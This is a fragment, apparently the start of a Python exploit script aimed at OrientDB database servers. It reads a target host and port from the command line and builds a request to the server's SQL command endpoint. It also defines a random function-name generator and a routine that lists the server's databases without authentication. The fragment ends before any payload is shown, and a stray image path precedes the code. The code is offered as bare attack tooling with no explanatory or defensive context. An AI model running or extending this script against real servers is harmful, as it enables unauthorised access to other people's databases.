 import sys
import requests
import json
import string
import random
target = sys.argv[1]
try:
        port = sys.argv[2] if sys.argv[2] else 2480
except:
        port = 2480
url = "http://%s:%s/command/GratefulDeadConcerts/sql/-/20?
format=rid,type,version,class,graph"%(target,port)
def random_function_name(size=5, chars=string.ascii_lowercase + string.digits):
        return ''.join(random.choice(chars) for _ in range(size))
def enum_databases(target,port="2480"):
        base_url = "http://%s:%s/listDatabases"%(target,port)
        req = requests.get(base_url)
        if req.status_code == 200:
                #print "[+] Database Enumeration successful"
                database = req.json()['databases']
                return database
        return False